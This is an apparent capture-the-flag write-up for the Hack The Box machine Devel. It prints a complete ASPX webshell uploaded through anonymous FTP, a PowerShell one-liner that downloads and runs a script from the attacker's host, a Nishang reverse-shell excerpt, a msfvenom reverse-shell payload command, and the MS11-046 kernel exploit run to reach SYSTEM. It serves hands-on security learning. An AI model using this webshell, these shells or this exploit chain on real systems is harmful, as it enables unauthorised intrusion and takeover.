HTB: DEVEL (10.10.10.5)

Devel is a user-friendly Windows box ideal for beginners. It begins with an open FTP server, allowing anonymous login with write access to the web server's root directory. My initial step involves uploading a webshell to establish a foothold, which will then enable me to gain a reverse shell on the system. Once inside, I'll explore various available Windows kernel exploits to escalate privileges and achieve root access.
RECON
Nmap
As always we start off with the recon and enumeration process to get an overview of our attack surface and target’s running service.
┌─[✗]─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ cat nmap/devel.nmap
# Nmap 7.93 scan initiated Thu Sep 28 02:01:52 2023 as: nmap -p- --min-rate 10000 -oA nmap/devel 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.35s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
# Nmap done at Thu Sep 28 02:02:20 2023 -- 1 IP address (1 host up) scanned in 28.47 seconds
┌─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ cat nmap/devel_ports.nmap
# Nmap 7.93 scan initiated Thu Sep 28 02:03:28 2023 as: nmap -sC -sV -p21,80 -oA nmap/devel_ports 10.10.10.5
Nmap scan report for 10.10.10.5
Host is up (0.40s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Sep 28 02:04:04 2023 -- 1 IP address (1 host up) scanned in 36.04 seconds
We see two port open FTP ON PORT 21 and HTTP ON PORT 80
The box is likely a Windows box as suggested by nmap.
Port Enumeration
FTP
FTP allows for anonymous login
┌─[✗]─[george@parrot]─[~/HTB/boxes devel]
└──╼ $ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:george): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
Nmap also shows the same results and also lists the content of the folder
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
Judging by the files I’d say this is the root of the web directory.
These are just the default microsoft IIS files. We cant tell this by looking at the web page
HTTP
The webpage shows the default microsoft IIS Installation.
Directory Bruteforce gives us nothing useful
Shell as Web
Uploading a Webshell
I went back to our FTP access to see if i have read/write privilages on the box.
And indeed we can write to the directory.
Since ftp has write persmission here so I will upload an aspx webshell
You may be wondering why aspx and not php, well microsoft webserver does not support php out of the box unlike apache and nginx.
Looking around, I came across this Webshell
<%@ Page Language="VB" Debug="true" %>
<%@ import Namespace="system.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<script runat="server">
Sub RunCmd(Src As Object, E As EventArgs)
Dim myProcess As New Process()
Dim myProcessStartInfo As New ProcessStartInfo(xpath.text)
myProcessStartInfo.UseShellExecute = false
myProcessStartInfo.RedirectStandardOutput = true
myProcess.StartInfo = myProcessStartInfo
myProcessStartInfo.Arguments=xcmd.text
myProcess.Start()
Dim myStreamReader As StreamReader = myProcess.StandardOutput
Dim myString As String = myStreamReader.Readtoend()
myProcess.Close()
mystring=replace(mystring,"<","<")
mystring=replace(mystring,">",">")
result.text= vbcrlf & "<pre>" & mystring & "</pre>"
End Sub
</script>
<html>
<body>
<form runat="server">
<p><asp:Label id="L_p" runat="server" width="80px">Program</asp:Label>
<asp:TextBox id="xpath" runat="server" Width="300px">c:\windows\system32\cmd.exe</asp:TextBox>
<p><asp:Label id="L_a" runat="server" width="80px">Arguments</asp:Label>
<asp:TextBox id="xcmd" runat="server" Width="300px" Text="/c net user">/c net user</asp:TextBox>
<p><asp:Button id="Button" onclick="runcmd" runat="server" Width="100px" Text="Run"></asp:Button>
<p><asp:Label id="result" runat="server"></asp:Label>
</form>
</body>
</html>
I will Upload it without any issues
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1585 bytes sent in 0.00 secs (6.6589 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
03-17-17 05:37PM 689 iisstart.htm
09-28-23 08:56AM 1585 shell.aspx
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
Getting our foothold

Once the webshell is uploaded, I can visit the site and call it directy on my browser using the name i gave it.

I will switch to powershell so that I can use the invoke expressions to download and execute our shell
But first I need to test if we have code execution
For the foothold on the box I will use Nishang.
Nishang is a framework and collection of scripts and payloads which enables usage of PowerShell for offensive security, penetration testing and red teaming.
Within the nishang directory I will use a simple reverse shell, Invoke-PowerShellTcp.ps1 copy it to my working folder and call it shell.ps1
-----------snip-------------
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.7 -Port 9001
Lets create a directory called www simply because I dont like exposing all my directory contents to the web.
I will move the shell.ps1 to this directory and set a webserver to listen on port 80 using the python3 command
┌─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ mkdir www;mv shell.ps1 www
┌─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ cd www
┌─[✗]─[george@parrot]─[~/HTB/boxes/devel/www]
└──╼ $ sudo python3 -m http.server 80
[sudo] password for george:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Back to the webshell, I will use below Invoke command to download and execute the powershell script.
-Command "IEX(New-Object Net.Webclient).downloadString('http://10.10.16.7:80/shell.ps1')"
On our Terminal, I see it grabs the shell.ps1 file
10.10.10.5 - - [28/Sep/2023 18:05:54] "GET /shell.ps1 HTTP/1.1" 200 -
On the other terminal with out nc listener, I see a connection.
┌─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.5] 49161
Windows PowerShell running as user DEVEL$ on DEVEL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
iis apppool\web
PS C:\windows\system32\inetsrv>
Shell as NT AUTHORITY\SYSTEM
systeminfo
Looking at the systeminfo output i notice there are no hotfixes for this box which is a good thing for me.
The OS Version is 6.1.7600 N/A Build 7600. I will look if there is any Kernel exploitation for this build.
Right of the bat I get one that looks promising
MS11-046 (CVE-2011-1249)
The Ancillary Function Driver (AFD) supports Windows sockets applications and is contained in the afd.sys file. The afd.sys driver runs in kernel mode and manages the Winsock TCP/IP communications protocol. An elevation of privilege vulnerability exists where the AFD improperly validates input passed from user mode to the kernel. An attacker must have valid logon credentials and be able to log on locally to exploit the vulnerability. An attacker who successfully exploited this vulnerability could run arbitrary code in kernel mode (i.e. with NT AUTHORITY\SYSTEM privileges).
Sweet! thats what we need. Further googling leads me to the exploit script from exploitdb which need to be compiled.
I will compile it on my linux box using mingw-w64 and save it as privesc.exe. You can easily install this by issuing the sudo apt-get install mingw-w64
┌─[george@parrot]─[~/HTB/boxes/devel/www]
└──╼ $ i686-w64-mingw32-gcc 40564.c -o privesc.exe -lws2_32
┌─[george@parrot]─[~/HTB/boxes/devel/www]
└──╼ $ ls
40564.c privesc.exe shell.ps1
Once thats done, I will host a webserver on my box and on the windows machine I will download it and execute it.
┌─[george@parrot]─[~/HTB/boxes/devel/www]
└──╼ $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.5 - - [28/Sep/2023 22:58:01] "GET /privesc.exe HTTP/1.1" 200 -
10.10.10.5 - - [28/Sep/2023 23:02:15] "GET /privesc.exe HTTP/1.1" 200 -
Ran into Trouble!!
Since my shell is in powershell, I had a hard time trying to execute this binary.
cmd.exe /c privesc.exe
c:\Windows\System32>[*] MS11-046 (CVE-2011-1249) x86 exploit
[*] by Tomislav Paskalev
[*] Identifying OS
[+] 32-bit
[+] Windows 7
[*] Locating required OS components
[+] ntkrnlpa.exe
[*] Address: 0x82800000
[*] Offset: 0x008b0000
[+] HalDispatchTable
[*] Offset: 0x009d93b8
[+] NtQueryIntervalProfile
[*] Address: 0x76df5510
[+] ZwDeviceIoControlFile
[*] Address: 0x76df4ca0
[*] Setting up exploitation prerequisite
[*] Initialising Winsock DLL
[+] Done
[*] Creating socket
[+] Done
[*] Connecting to closed port
[+] Done
[*] Creating token stealing shellcode
[*] Shellcode assembled
[*] Allocating memory
[+] Address: 0x02070000
[*] Shellcode copied
[*] Exploiting vulnerability
[*] Sending AFD socket connect request
[+] Done
[*] Elevating privileges to SYSTEM
[+] Done
[*] Spawning shell
[*] Exiting SYSTEM shell
After numerous failed attempts I decided to switch and get a shell on cmd.exe
Workaround
I generated an aspx payload using msfvemom then uploaded it via FTP. Visited the page and I got my shell back
┌─[✗]─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.16.7 LPORT=9001 -o rev.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2730 bytes
Saved as: rev.aspx
┌─[george@parrot]─[~/HTB/boxes/devel]
└──╼ $ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.5] 49173
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
privilage escalation
Moving back to my temp folder where I had saved the file, I was now able to execute it and get nt authority\system
cd c:\windows\temp
privesc.exe
whoami
whoami
nt authority\system
c:\Windows\System32>